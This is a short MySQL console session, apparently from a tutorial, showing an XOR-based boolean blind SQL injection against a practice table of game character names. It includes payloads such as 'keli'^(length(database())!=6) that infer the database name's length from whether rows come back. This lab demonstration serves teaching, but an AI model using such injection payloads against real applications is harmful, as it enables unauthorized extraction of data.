 mysql> select database();
+------------+
| database() |
+------------+
| lianxi     |
+------------+
1 row in set (0.00 sec)
mysql> select * from yuanshen where mengde = 'keli'^(length(database())!=6);
+--------+--------+----------+--------+
| mengde | liyue  | daoqi    | xumi   |
+--------+--------+----------+--------+
| 0      | 2      | NULL     | NULL   |
| Keli   | Shenhe | Shenzi   | Naxida |
| 0Qin   | Ganyu  | Xiaogong | Tinali |
+--------+--------+----------+--------+
3 rows in set, 3 warnings (0.00 sec)
mysql> select * from yuanshen where mengde = 'keli'^(length(database())!=7);
+---------+---------+-------+--------+
| mengde  | liyue   | daoqi | xumi   |
+---------+---------+-------+--------+
| 1Diluke | Zhongli | Yidou | Sainuo |
+---------+---------+-------+--------+
1 row in set, 3 warnings (0.00 sec)